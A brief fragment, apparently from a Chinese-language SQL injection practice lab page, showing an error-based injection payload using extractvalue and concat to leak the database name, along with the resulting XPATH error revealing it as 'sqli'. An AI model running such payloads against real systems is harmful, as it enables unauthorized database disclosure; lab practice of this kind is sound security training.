 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and (select extractvalue(1, concat(0x7e, database())))
查询错误: XPATH syntax error: '~sqli'